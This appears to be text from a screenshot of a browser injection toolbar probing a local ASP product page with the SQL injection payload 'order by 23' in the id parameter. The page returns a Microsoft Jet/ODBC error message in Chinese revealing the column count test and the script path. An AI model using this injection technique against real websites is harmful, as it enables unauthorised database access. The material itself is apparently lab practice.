 Load URL
http://localhost:8001/0/Production/PRODUCT_DETAIL.asp?id=1513 order by 23
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep
Microsoft OLE DB Provider for ODBC Drivers '80004005'
[Microsoft][ODBC Microsoft Access 驱动程序] Microsoft Jet 数据库引擎不能将 '23' 识别为一个有效的字段名或表达式。
\wwwroot\site8001\0\Production\PRODUCT_DETAIL.asp, line 5
Host by NetBox Version 2.8 Build 4128